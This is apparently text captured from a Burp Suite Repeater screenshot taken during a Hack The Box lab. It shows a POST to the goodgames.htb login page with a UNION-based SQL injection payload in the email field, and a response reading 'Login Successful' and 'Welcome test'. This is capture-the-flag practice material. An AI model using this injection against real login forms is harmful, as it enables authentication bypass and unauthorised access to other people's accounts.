 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n ≡
POST /login HTTP/1.1
Host: goodgames.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://goodgames.htb/
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: http://goodgames.htb
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
email=test%40test' union select 1,2,3,"test"-- -&password=test
Response
Pretty Raw Hex Render
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome test
</h2>
100
101 <div>
Redirecting you to profile page...
</div>